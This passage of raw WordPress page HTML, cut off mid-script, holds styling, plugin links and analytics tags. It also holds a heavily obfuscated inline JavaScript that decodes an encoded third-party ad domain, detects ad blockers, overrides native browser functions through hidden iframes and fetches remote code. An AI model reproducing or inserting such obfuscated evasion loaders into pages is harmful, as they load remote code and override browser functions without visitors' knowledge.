.widget-toggle-open:focus{border-color:currentColor;background:transparent;box-shadow:none;}.widget-toggle-open .widget-toggle-icon{display:flex;}.widget-toggle-open .widget-toggle-label{padding-right:5px;}.rtl .widget-toggle-open .widget-toggle-label{padding-left:5px;padding-right:0px;}.widget-toggle-open .widget-toggle-label:empty, .rtl .widget-toggle-open .widget-toggle-label:empty{padding-right:0px;padding-left:0px;}.widget-toggle-open-container .widget-toggle-open{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.widget-toggle-open-container .widget-toggle-open.widget-toggle-style-bordered{border:1px solid currentColor;}.widget-toggle-open-container .widget-toggle-open .widget-toggle-icon{font-size:20px;}.widget-toggle-open-container .widget-toggle-open:hover, .widget-toggle-open-container .widget-toggle-open:focus{color:var(--global-palette-highlight);}#widget-drawer .header-widget-2style-normal a:not(.button){text-decoration:underline;}#widget-drawer .header-widget-2style-plain a:not(.button){text-decoration:none;}#widget-drawer .header-widget2 .widget-title{color:var(--global-palette9);}#widget-drawer .header-widget2{color:var(--global-palette8);}#widget-drawer .header-widget2 a:not(.button), #widget-drawer .header-widget2 .drawer-sub-toggle{color:var(--global-palette8);}#widget-drawer .header-widget2 a:not(.button):hover, #widget-drawer .header-widget2 .drawer-sub-toggle:hover{color:var(--global-palette9);}#mobile-secondary-site-navigation ul li{font-size:14px;}#mobile-secondary-site-navigation ul li a{padding-top:1em;padding-bottom:1em;}#mobile-secondary-site-navigation ul li > a, #mobile-secondary-site-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}#mobile-secondary-site-navigation ul li.current-menu-item > a, #mobile-secondary-site-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}#mobile-secondary-site-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, #mobile-secondary-site-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}#mobile-secondary-site-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}
/*# sourceURL=kadence-global-inline-css */
</style>
<link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='kadence-rtl-css' href='https://www.mc-smartcraft.com/wp-content/litespeed/css/d7b380bdbd6e8d236cbe1ebe42e72010.css?ver=2096d' media='all' />
<link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='kadence-header-css' href='https://www.mc-smartcraft.com/wp-content/litespeed/css/3f2f7eff1f7b5cf25720ea61ba5bb44c.css?ver=a7546' media='all' />
<link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='kadence-content-css' href='https://www.mc-smartcraft.com/wp-content/litespeed/css/e3d471dc8112d6965bd8ae1d82bbe3e2.css?ver=21ede' media='all' />
<link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='kadence-footer-css' href='https://www.mc-smartcraft.com/wp-content/litespeed/css/3c2894fb70e445e58ff46359ab678764.css?ver=d619c' media='all' />
<link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='menu-addons-css' href='https://www.mc-smartcraft.com/wp-content/litespeed/css/a4109b53263ee332f978edd98febd9c9.css?ver=9d34c' media='all' />
<link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='chaty-css-css' href='https://www.mc-smartcraft.com/wp-content/litespeed/css/3a5eeb7aab8a2d595fc8c507b66338e5.css?ver=547e5' media='all' />
<link data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='font-awesome-css-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.0/css/all.min.css?ver=3.4.8' media='all' />
<link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='kadence_share_css-css' href='https://www.mc-smartcraft.com/wp-content/litespeed/css/f80be869e71afc3e0f67b72f9becf536.css?ver=4078c' media='all' />
<link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='unslider-css-css' href='https://www.mc-smartcraft.com/wp-content/litespeed/css/7c691fd0b1bcb93547f1d5b9cb3e1f95.css?ver=55884' media='all' />
<link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='slider-css-css' href='https://www.mc-smartcraft.com/wp-content/litespeed/css/bf58c811d99e9938fe1894b103340fe0.css?ver=4df08' media='all' />
<link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='kadence-rankmath-css' href='https://www.mc-smartcraft.com/wp-content/litespeed/css/7dde7ea87719ca5851f7881ba649c135.css?ver=a684d' media='all' />
<style id='kadence-blocks-global-variables-inline-css'>
:root {--global-kb-font-size-sm:clamp(0.8rem, 0.73rem + 0.217vw, 0.9rem);--global-kb-font-size-md:clamp(1.1rem, 0.995rem + 0.326vw, 1.25rem);--global-kb-font-size-lg:clamp(1.75rem, 1.576rem + 0.543vw, 2rem);--global-kb-font-size-xl:clamp(2.25rem, 1.728rem + 1.63vw, 3rem);--global-kb-font-size-xxl:clamp(2.5rem, 1.456rem + 3.26vw, 4rem);--global-kb-font-size-xxxl:clamp(2.75rem, 0.489rem + 7.065vw, 6rem);}
/*# sourceURL=kadence-blocks-global-variables-inline-css */
</style>
<script src="https://www.mc-smartcraft.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-optimized="1" src="https://www.mc-smartcraft.com/wp-content/litespeed/js/320061354f5f3455d9742bac2852704c.js?ver=5f932" id="jquery-migrate-js" defer data-deferred="1"></script>
<script data-optimized="1" id="advanced-ads-advanced-js-js-extra" src="[data-uri]" defer></script>
<script data-optimized="1" src="https://www.mc-smartcraft.com/wp-content/litespeed/js/a64d4eb4460a48eb21a2d3e3c9797aa1.js?ver=50968" id="advanced-ads-advanced-js-js" defer data-deferred="1"></script>
<script data-optimized="1" id="advanced_ads_pro/visitor_conditions-js-extra" src="[data-uri]" defer></script>
<script data-optimized="1" src="https://www.mc-smartcraft.com/wp-content/litespeed/js/a4011d37fadd7974af15bc709d6f6412.js?ver=a151f" id="advanced_ads_pro/visitor_conditions-js" defer data-deferred="1"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-P85ST9R" id="google_gtagjs-js" defer data-deferred="1"></script>
<script id="google_gtagjs-js-after" src="[data-uri]" defer></script>
<link rel="https://api.w.org/" href="https://www.mc-smartcraft.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mc-smartcraft.com/wp-json/wp/v2/tags/451" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mc-smartcraft.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.170.0" />
<!-- Meta Pixel Code -->
<script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>
<!-- End Meta Pixel Code -->
<script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script><script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script><script data-optimized="1" type="text/javascript" id="serviceworker" src="[data-uri]" defer></script>
		<script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script>
		<script data-optimized="1" type="text/javascript" src="https://www.mc-smartcraft.com/wp-content/litespeed/js/def833b218f0062d80228f08fcb5df8c.js?ver=5df8c" defer data-deferred="1"></script><script data-optimized="1" src="[data-uri]" defer></script><meta property="fb:pages" content="487127375396111" /><script data-optimized="1" src="[data-uri]" defer></script>
<!-- Google Tag Manager snippet added by Site Kit -->
<script>
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-KD64WBC' );
			
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<style>ins.adsbygoogle { background-color: transparent; padding: 0; }</style><script data-cfasync="false" type="text/javascript">(()=>{var K='ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]'.split("").reduce((v,g,L)=>L%2?v+g:g+v).split("z");(v=>{let g=[K[0],K[1],K[2],K[3],K[4],K[5],K[6],K[7],K[8],K[9]],L=[K[10],K[11],K[12]],R=document,U,s,c=window,C={};try{try{U=window[K[13]][K[0]](K[14]),U[K[15]][K[16]]=K[17]}catch(a){s=(R[K[10]]?R[K[10]][K[18]]:R[K[12]]||R[K[19]])[K[20]](),s[K[21]]=K[22],U=s[K[23]]}U[K[24]]=()=>{},R[K[9]](K[25])[0][K[26]](U),c=U[K[27]];let _={};_[K[28]]=!1,c[K[29]][K[30]](c[K[31]],K[32],_);let S=c[K[33]][K[34]]()[K[35]](36)[K[36]](2)[K[37]](/^\d+/,K[38]);window[S]=document,g[K[39]](a=>{document[a]=function(){return c[K[13]][a][K[40]](window[K[13]],arguments)}}),L[K[39]](a=>{let h={};h[K[28]]=!1,h[K[41]]=()=>R[a],c[K[29]][K[30]](C,a,h)}),document[K[42]]=function(){let a=new c[K[43]](c[K[44]](K[45])[K[46]](K[47],c[K[44]](K[45])),K[48]);return arguments[0]=arguments[0][K[37]](a,S),c[K[13]][K[42]][K[49]](window[K[13]],arguments[0])};try{window[K[50]]=window[K[50]]}catch(a){let h={};h[K[51]]={},h[K[52]]=(B,ve)=>(h[K[51]][B]=c[K[31]](ve),h[K[51]][B]),h[K[53]]=B=>{if(B in h[K[51]])return h[K[51]][B]},h[K[54]]=B=>(delete h[K[51]][B],!0),h[K[55]]=()=>(h[K[51]]={},!0),delete window[K[50]],window[K[50]]=h}try{window[K[44]]}catch(a){delete window[K[44]],window[K[44]]=c[K[44]]}try{window[K[56]]}catch(a){delete window[K[56]],window[K[56]]=c[K[56]]}try{window[K[43]]}catch(a){delete window[K[43]],window[K[43]]=c[K[43]]}for(key in document)try{C[key]=document[key][K[57]](document)}catch(a){C[key]=document[key]}}catch(_){}let z=_=>{try{return c[_]}catch(S){try{return window[_]}catch(a){return null}}};[K[31],K[44],K[58],K[59],K[60],K[61],K[33],K[62],K[43],K[63],K[63],K[64],K[65],K[66],K[67],K[68],K[69],K[70],K[71],K[72],K[73],K[74],K[56],K[75],K[29],K[76],K[77],K[78],K[79],K[50],K[80]][K[39]](_=>{try{if(!window[_])throw new c[K[78]](K[38])}catch(S){try{let a={};a[K[28]]=!1,a[K[41]]=()=>c[_],c[K[29]][K[30]](window,_,a)}catch(a){}}}),v(z(K[31]),z(K[44]),z(K[58]),z(K[59]),z(K[60]),z(K[61]),z(K[33]),z(K[62]),z(K[43]),z(K[63]),z(K[63]),z(K[64]),z(K[65]),z(K[66]),z(K[67]),z(K[68]),z(K[69]),z(K[70]),z(K[71]),z(K[72]),z(K[73]),z(K[74]),z(K[56]),z(K[75]),z(K[29]),z(K[76]),z(K[77]),z(K[78]),z(K[79]),z(K[50]),z(K[80]),C)})((v,g,L,R,U,s,c,C,z,_,S,a,h,B,ve,N,fe,rt,cn,H,lK,zn,Kt,ft,ue,yK,ut,I,ot,j,an,qt)=>{(function(e,q,i,w){(()=>{function ie(n){let t=n[e.IK]()[e.Aj](e.J);return t>=e.HK&&t<=e.rj?t-e.HK:t>=e.ej&&t<=e.tj?t-e.ej+e.LK:e.J}function bn(n){return n<=e.nK?v[e.Kj](n+e.HK):n<=e.jj?v[e.Kj](n+e.ej-e.LK):e.uK}function Mt(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=(t+e.U)*(f+e.U),o=(ie(r)+u)%e.lK;return bn(o)})[e.EK](e.h)}function _e(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=t[f%(t[e.SK]-e.U)],o=ie(u),M=ie(r)-o,d=M<e.J?M+e.lK:M;return bn(d)})[e.EK](e.h)}var dt=S,O=dt,it=e.yj(e.rK,e.KK),ct=e.yj(e.jK,e.KK),zt=e.V,at=[[e.kj],[e.Mj,e.bj,e.Ej],[e.Yj,e.Sj],[e.gj,e.Cj,e.Gj],[e.hj,e.vj]],bt=[[e.Oj],[-e.Lj],[-e.Nj],[-e.Fj,-e.qj],[e.Wj,e.Ej,-e.Oj,-e.Rj]],jt=[[e.cj],[e.pj],[e.Bj],[e.Qj],[e.Vj]];function Ce(n,t){try{let r=n[e.FK](f=>f[e.LM](t)>-e.U)[e.vM]();return n[e.LM](r)+zt}catch(r){return e.J}}function mt(n){return it[e.hK](n)?e.i:ct[e.hK](n)?e.V:e.U}function Et(n){return Ce(at,n)}function lt(n){return Ce(bt,n[e.mj]())}function yt(n){return Ce(jt,n)}function pt(n){return n[e.Pk](e.iK)[e.kK](e.U)[e.FK](t=>t)[e.vM]()[e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()[e.Pk](e.h)[e.sK]((t,r)=>t+ie(r),e.J)%e.w+e.U}var Be=[];function xt(){return Be}function X(n){Be[e.kK](-e.U)[e.oj]()!==n&&Be[e.Hj](n)}var oe=typeof i<e.l?i[e.qr]:e.v,Ne=e.H,Te=e.n,ce=c[e.A]()[e.IK](e.lK)[e.kK](e.V),st=c[e.A]()[e.IK](e.lK)[e.kK](e.V),Fe=c[e.A]()[e.IK](e.lK)[e.kK](e.V),pK=c[e.A]()[e.IK](e.lK)[e.kK](e.V);function jn(n){oe[e.zK](Ne,jn),[mt(w[e.fr]),Et(q[e.uj][e.JK]),lt(new s),pt(q[e.nj][e.xb]),yt(w[e.yb]||w[e.Lb])][e.X](t=>{let r=a(c[e.A]()*e.LK,e.LK);N(()=>{let f=e.MK();f[e.aK]=n[e.XK],f[e.ob]=t,q[e.PK](f,e.fK),X(e.LE[e.CK](t))},r)})}function mn(n){oe[e.zK](Te,mn);let t=e.MK();t[e.aK]=n[e.XK];let{href:r}=q[e.nj],f=new q[e.Tj];f[e.Pj](e.gr,r),f[e.fj]=()=>{t[e.Nr]=f[e.bE](),q[e.PK](t,e.fK)},f[e.Rr]=()=>{t[e.Nr]=e.Fb,q[e.PK](t,e.fK)},f[e.xk]()}oe&&(oe[e.T](Ne,jn),oe[e.T](Te,mn));var ht=e.u,wt=e.z,V=e.a,ze=i[e.qr],T=[q],Jt=[],gt=()=>{};ze&&ze[e.Rr]&&(gt=ze[e.Rr]);try{let n=T[e.kK](-e.U)[e.oj]();for(;n&&n!==n[e.rk]&&n[e.rk][e.uj][e.JK];)T[e.Hj](n[e.rk]),n=n[e.rk]}catch(n){}T[e.X](n=>{n[e.Ub][e.PM][e.NM][e.aM]||(n[e.Ub][e.PM][e.NM][e.aM]=c[e.A]()[e.IK](e.lK)[e.kK](e.V));let t=n[e.Ub][e.PM][e.NM][e.aM];n[t]=n[t]||[];try{n[V]=n[V]||[]}catch(r){}});function Ut(n,t,r,f=e.J,u=e.J,o){let M;try{M=ze[e.Ek][e.Pk](e.iK)[e.V]}catch(d){}try{let d=q[e.Ub][e.PM][e.NM][e.aM]||V,b=q[d][e.FK](l=>l[e.Kk]===r&&l[e.bb])[e.vM](),p=e.MK();p[e.jk]=n,p[e.Mb]=t,p[e.Kk]=r,p[e.bb]=b?b[e.bb]:u,p[e.Eb]=M,p[e.Yb]=f,p[e.Sb]=o,o&&o[e.db]&&(p[e.db]=o[e.db]),Jt[e.Hj](p),T[e.X](l=>{let J=l[e.Ub][e.PM][e.NM][e.aM]||V;l[J][e.Hj](p);try{l[V][e.Hj](p)}catch(E){}})}catch(d){}}function Ae(n,t){let r=Pt();for(let f=e.J;f<r[e.SK];f++)if(r[f][e.Kk]===t&&r[f][e.jk]===n)return!e.J;return!e.U}function Pt(){let n=[];for(let t=e.J;t<T[e.SK];t++){let r=T[t][e.Ub][e.PM][e.NM][e.aM],f=T[t][r]||[];for(let u=e.J;u<f[e.SK];u++)n[e.FK](({format:o,zoneId:M})=>{let d=o===f[u][e.jk],b=M===f[u][e.Kk];return d&&b})[e.SK]>e.J||n[e.Hj](f[u])}try{for(let t=e.J;t<T[e.SK];t++){let r=T[t][V]||[];for(let f=e.J;f<r[e.SK];f++)n[e.FK](({format:u,zoneId:o})=>{let M=u===r[f][e.jk],d=o===r[f][e.Kk];return M&&d})[e.SK]>e.J||n[e.Hj](r[f])}}catch(t){}return n}function En(n,t){T[e.NK](r=>{let f=r[e.Ub][e.PM][e.NM][e.aM]||V;return(r[f]||[])[e.FK](u=>n[e.LM](u[e.Kk])>-e.U)})[e.sK]((r,f)=>r[e.CK](f),[])[e.X](r=>{try{r[e.Sb][e.ek](t)}catch(f){}})}var Y=e.MK();Y[e.U]=e.x,Y[e.d]=e.r,Y[e.Z]=e.K,Y[e.i]=e.j,Y[e.w]=e.k,Y[e.I]=e.M,Y[e.V]=e.b;var W=e.MK();W[e.U]=e.E,W[e.I]=e.Y,W[e.i]=e.S,W[e.V]=e.b;var k=e.MK();k[e.U]=e.g,k[e.V]=e.C,k[e.d]=e.G,k[e.Z]=e.G,k[e.i]=e.G;var m=8700315,F=8700314,xK=0,vt=0,_t=30,Ct=3,sK=true,hK=U[e.bK](g('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),A=2,ln='Ly9kaWNvdWtzYS5jb20vNDAwLzg3MDAzMTU=',yn='ZGljb3Vrc2EuY29t',Bt=2,Nt=1735117986*e.mr,Tt='Zez$#t^*EFng',Ft='f5t',At='i7uqkl1x1s7',pn='0sbobux6',xn='zsn',sn='m2y8sz2ogn5',Lt='_qagew',Xt='_efqngobr',Zt=false,x=e.MK(),Dt=e.XM[e.Pk](e.h)[e.zj]()[e.EK](e.h);typeof q<e.l&&(x[e.UK]=q,typeof q[e.uj]<e.l&&(x[e.aj]=q[e.uj])),typeof i<e.l&&(x[e.dK]=i,x[e.ZK]=i[Dt]),typeof w<e.l&&(x[e.or]=w);function hn(){let{doc:n}=x;try{x[e.pK]=n[e.pK]}catch(t){let r=[][e.eb][e.Sk](n[e.qb](e.kk),f=>f[e.Ek]===e.Jj);x[e.pK]=r&&r[e.Zb][e.pK]}}hn(),x[e.s]=()=>{if(!q[e.rk])return e.v;try{let n=q[e.rk][e.Ub],t=n[e.pK](e.zM);return n[e.ib][e.Yk](t),t[e.JM]!==n[e.ib]?!e.U:(t[e.JM][e.gk](t),x[e.UK]=q[e.rk],x[e.dK]=x[e.UK][e.Ub],hn(),!e.J)}catch(n){return!e.U}},x[e.D]=()=>{try{return x[e.dK][e.qr][e.JM]!==x[e.dK][e.ib]?(x[e.Rb]=x[e.dK][e.qr][e.JM],(!x[e.Rb][e.xK][e.iM]||x[e.Rb][e.xK][e.iM]===e.Zk)&&(x[e.Rb][e.xK][e.iM]=e.mb),!e.J):!e.U}catch(n){return!e.U}};var ae=x;function Rt(n,t,r){let f=ae[e.dK][e.pK](e.kk);f[e.xK][e.Mk]=e.Xj,f[e.xK][e.JK]=e.Xj,f[e.xK][e.bk]=e.J,f[e.Ek]=e.Jj,(ae[e.dK][e.BM]||ae[e.ZK])[e.Yk](f);let u=f[e.FM][e.Pj][e.Sk](ae[e.UK],n,t,r);return f[e.JM][e.gk](f),u}var be,Yt=[];function Qt(){let n=[e.Ck,e.Gk,e.hk,e.vk,e.Ok,e.Wk,e.ck,e.pk],t=[e.uK,e.Bk,e.Qk,e.Vk,e.Hk],r=[e.nk,e.uk,e.zk,e.ak,e.Xk,e.Jk,e.Uk,e.dk,e.Zk,e.ik,e.wk,e.Ik],f=c[e.lk](c[e.A]()*n[e.SK]),u=n[f][e.sk](e.yj(e.Ck,e.qM),()=>{let o=c[e.lk](c[e.A]()*r[e.SK]);return r[o]})[e.sk](e.yj(e.Gk,e.qM),()=>{let o=c[e.lk](c[e.A]()*t[e.SK]),M=t[o],d=c[e.EE](e.LK,M[e.SK]),b=c[e.lk](c[e.A]()*d);return e.h[e.CK](M)[e.CK](b)[e.kK](M[e.SK]*-e.U)});return e.Dk[e.CK](be,e.iK)[e.CK](u,e.iK)}function Ht(){return e.h[e.CK](Qt()[e.kK](e.J,-e.U),e.wK)}function Ot(n){return n[e.Pk](e.iK)[e.kK](e.i)[e.EK](e.iK)[e.Pk](e.h)[e.sK]((t,r,f)=>{let u=c[e.EE](f+e.U,e.I);return t+r[e.Aj](e.J)*u},e.Ak)[e.IK](e.lK)}function Vt(){let n=i[e.pK](e.kk);return n[e.xK][e.Mk]=e.Xj,n[e.xK][e.JK]=e.Xj,n[e.xK][e.bk]=e.J,n}function wn(n){n&&(be=n,Gt())}function Gt(){be&&Yt[e.X](n=>n(be))}function St(n){try{let t=i[e.pK](e.cr);t[e.aK]=e.RM,(i[e.BM]||i[e.PM])[e.Yk](t),N(()=>{try{n(getComputedStyle(t,e.v)[e.wE]!==e.XE)}catch(r){n(!e.J)}},e.ok)}catch(t){n(!e.J)}}function It(){let n=Bt===e.U?e.Uj:e.dj,t=e.mM[e.CK](n,e.oM)[e.CK](Y[A]),r=e.MK();r[e.ek]=wn,r[e.tk]=xt,r[e.yk]=sn,r[e.Lk]=pn,r[e.Nk]=xn,Ut(t,ht,m,Nt,F,r)}function Jn(){let n=W[A];return Ae(n,F)||Ae(n,m)}function gn(){let n=W[A];return Ae(n,F)}function Wt(){let n=[e.Fk,e.qk,e.Rk,e.mk],t=i[e.pK](e.kk);t[e.xK][e.bk]=e.J,t[e.xK][e.JK]=e.Xj,t[e.xK][e.Mk]=e.Xj,t[e.Ek]=e.Jj;try{i[e.PM][e.Yk](t),n[e.X](r=>{try{q[r]}catch(f){delete q[r],q[r]=t[e.FM][r]}}),i[e.PM][e.gk](t)}catch(r){}}var Le=e.MK(),je=e.MK(),Xe=e.MK(),$t=e.U,ee=e.h,me=e.h;Ze();function Ze(){if(ee)return;let n=fe(()=>{if(gn()){H(n);return}if(me){try{let t=me[e.Pk](le)[e.FK](M=>!le[e.hK](M)),[r,f,u]=t;me=e.h,Xe[e.o]=f,Le[e.o]=r,je[e.o]=Nn(u,e.Tr),[Le,je,Xe][e.X](M=>{ye(M,st,$t)});let o=[_e(Le[e.t],je[e.t]),_e(Xe[e.t],je[e.t])][e.EK](e.DK);ee!==o&&(ee=o,En([m,F],ee))}catch(t){}H(n)}},e.ok)}function Un(){return ee}function kt(){ee=e.h}function Ee(n){n&&(me=n)}var y=e.MK();y[e.A]=e.h,y[e.e]=e.h,y[e.t]=e.h,y[e.y]=void e.J,y[e.L]=e.v,y[e.N]=_e(Ft,At);var Pn=new s,vn=!e.U;_n();function _n(){y[e.y]=!e.U,Pn=new s;let n=Mr(y,Fe),t=fe(()=>{if(y[e.t]!==e.h){if(H(t),q[e.zK](e.P,n),y[e.t]===e.Fb){y[e.y]=!e.J;return}try{if(C(y[e.e])[e.NE](e.J)[e.X](f=>{y[e.A]=e.h;let u=Cn(e.KY,e.uE);C(u)[e.NE](e.J)[e.X](o=>{y[e.A]+=v[e.Kj](Cn(e.ej,e.tj))})}),gn())return;let r=e.IE*e.Lj*e.mr;N(()=>{if(vn)return;let f=new s()[e.xM]()-Pn[e.xM]();y[e.L]+=f,_n(),Ze(),hr()},r)}catch(r){}y[e.y]=!e.J,y[e.t]=e.h}},e.ok);q[e.T](e.P,n)}function er(){return y[e.t]=y[e.t]*e.UM%e.Tk,y[e.t]}function Cn(n,t){return n+er()%(t-n)}function nr(n){return n[e.Pk](e.h)[e.sK]((t,r)=>(t<<e.Z)-t+r[e.Aj](e.J)&e.Tk,e.J)}function tr(){return[y[e.A],y[e.N]][e.EK](e.DK)}function De(){let n=[...e.dM],t=(c[e.A]()*e.ZM|e.J)+e.d;return[...C(t)][e.NK](r=>n[c[e.A]()*n[e.SK]|e.J])[e.EK](e.h)}function Re(){return y[e.y]}function rr(){vn=!e.J}var le=e.yj(e.YK,e.h),Kr=typeof i<e.l?i[e.qr]:e.v,fr=e.F,ur=e.q,or=e.R,qr=e.m;function ye(n,t,r){let f=n[e.o][e.Pk](le)[e.FK](o=>!le[e.hK](o)),u=e.J;return n[e.t]=f[u],n[e.SK]=f[e.SK],o=>{let M=o&&o[e.tM]&&o[e.tM][e.aK],d=o&&o[e.tM]&&o[e.tM][e.ob];if(M===t)for(;d--;)u+=r,u=u>=f[e.SK]?e.J:u,n[e.t]=f[u]}}function Mr(n,t){return r=>{let f=r&&r[e.tM]&&r[e.tM][e.aK],u=r&&r[e.tM]&&r[e.tM][e.Nr];if(f===t)try{let o=(n[e.L]?new s(n[e.L])[e.IK]():u[e.Pk](fr)[e.eb](p=>p[e.DM](e.FE)))[e.Pk](ur)[e.oj](),M=new s(o)[e.cE]()[e.Pk](or),d=M[e.vM](),b=M[e.vM]()[e.Pk](qr)[e.vM]();n[e.e]=a(b/Ct,e.LK)+e.U,n[e.L]=n[e.L]?n[e.L]:new s(o)[e.xM](),n[e.t]=nr(d+Tt)}catch(o){n[e.t]=e.Fb}}}function Bn(n,t){let r=new ut(t);r[e.XK]=n,Kr[e.fk](r)}function Nn(n,t){return C[e.TM](e.v,e.MK(e.SK,t))[e.NK]((r,f)=>Mt(n,f))[e.EK](e.AK)}var Tn=e.U,Ye=e.MK(),Fn=e.MK(),An=e.MK();Ye[e.o]=pn,q[e.T](e.P,ye(Ye,ce,Tn));var dr=Ye[e.SK]*e.Tr;Fn[e.o]=Nn(sn,dr),An[e.o]=xn,q[e.T](e.P,ye(Fn,ce,e.Tr)),q[e.T](e.P,ye(An,ce,Tn));var Ln=e.f,pe=e.xr,ir=e.W,cr=e.l;function Xn(n){let t=a(n,e.LK)[e.IK](e.lK),r=[Ln,t][e.EK](cr),f=[Ln,t][e.EK](ir);return[r,f]}function zr(n,t){let[r,f]=Xn(n);j[r]=e.J,j[f]=t}function ar(n){let[t,r]=Xn(n),f=a(j[t],e.LK)||e.J,u=j[r];return f>=e.i?(delete j[t],delete j[r],e.v):u?(j[t]=f+e.U,u):e.v}function br(n){let t=new s()[e.xM]();try{j[pe]=e.h[e.CK](t,e.gb)[e.CK](n)}catch(r){}}function jr(){try{if(!j[pe])return e.h;let[n,t]=j[pe][e.Pk](e.gb);return a(n,e.LK)+e.Zj<new s()[e.xM]()?(delete j[pe],e.h):t}catch(n){return e.h}}var mr=e.rr,Er=e.Kr,Qe=e.jr,lr=e.kr,Zn=e.Mr,He=e.br,xe=e.Er,se=e.Yr,Dn=e.Sr,yr=e.gr,pr=e.Cr,xr=e.Gr,Oe=e.hr,Rn=e.vr,he=!e.U;function sr(){return e.eK[e.CK](m,e.tK)}function ne(){return Un()}function hr(){let n=e.MK(),t=fe(()=>{Re()&&(H(t),Ve())},e.ok);n[e.aK]=Fe,q[e.PK](n,e.fK)}function Ve(n){let t=new q[e.Tj];t[e.Pj](yr,e.Dk[e.CK](tr())),n&&t[e.rM](Qe,lr),t[e.rM](xr,k[A]),t[e.fj]=()=>{if(t[e.lb]===e.wb){let r=t[e.bE]()[e.VE]()[e.Pk](e.yj(e.HE,e.h)),f=e.MK();r[e.X](u=>{let o=u[e.Pk](e.oE),M=o[e.vM]()[e.eM](),d=o[e.EK](e.oE);f[M]=d}),f[Oe]?(he=!e.J,Ee(f[Oe]),n&&br(f[Oe])):f[Rn]&&Ee(f[Rn]),n||Ze()}},t[e.Rr]=()=>{n&&(he=!e.J,Ee(e.YE))},kt(),t[e.xk]()}function Yn(n){return new O((t,r)=>{let f=new s()[e.xM](),u=fe(()=>{let o=Un();o?(H(u),o===e.tE&&r(new I(e.tr)),he&&(n||rr(),t(o)),t()):f+e.lE<new s()[e.xM]()&&(H(u),r(new I(e.TE)))},e.ok)})}function wr(){let n=jr();if(n)he=!e.J,Ee(n);else{let t=fe(()=>{Re()&&(H(t),Ve(!e.J))},e.ok)}}var Qn=e.Or,wK=e.gK[e.CK](m,e.GK),Ge=e.Wr,JK=vt*e.Pr,gK=_t*e.mr;q[Ge]||(q[Ge]=e.MK());function Jr(n){try{let t=e.h[e.CK](Qn)[e.CK](n),r=an[t]||j[t];if(r)return new s()[e.xM]()>a(r,e.LK)}catch(t){}return!e.J}function Hn(n){let t=new s()[e.xM]()+e.Zj,r=e.h[e.CK](Qn)[e.CK](n);q[Ge][n]=!e.J;try{j[r]=t}catch(f){}try{an[r]=t}catch(f){}}var Q=w[e.fr],gr=Q[e.yK](e.yj(e.KM,e.h))||[],Ur=Q[e.yK](e.yj(e.jM,e.h))||[],On=a(gr[e.U],e.LK)||a(Ur[e.U],e.LK),we=e.yj(e.ij,e.h)[e.hK](Q),Pr=e.yj(e.rK,e.KK)[e.hK](Q),Vn=we||Pr,vr=e.yj(e.wj,e.h)[e.hK](Q),_r=e.yj(e.Ij,e.lj)[e.hK](Q),Cr=e.yj(e.kM,e.KK)[e.hK](Q)&&e.yj(e.MM,e.KK)[e.hK](Q),P,te,Se=!e.U,Gn=!e.U,Sn=g(yn),Br=[e.vK,e.H,e.OK,e.WK,e.cK];function Nr(n,t){let 